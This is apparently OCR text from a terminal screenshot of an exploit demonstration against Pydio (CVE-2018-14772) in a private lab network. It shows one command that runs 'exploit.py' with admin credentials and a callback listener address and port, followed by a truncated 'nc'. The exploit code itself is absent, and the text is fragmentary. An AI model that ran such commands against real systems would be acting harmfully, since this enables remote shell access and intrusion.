 pydio-new-exploit (Exploit Ready (reg us
pydio
pydio
ubuntu® 16.04 LTS
3. coastal@chromebox: ~/Documents/sec/CVE-2018-14772 (zsh)
..odd.github.io (zs... ⌘1
..VE-2018-14772 (zsh) ⌘2
(venv) coastal@chromebox ~/Documents/sec/CVE-2018-14772 master python exploit.py -t http://19
2.168.56.103/pydio/ -u admin -p passw0rd -L 192.168.56.1 -P 31337
coastal@chromebox ~ nc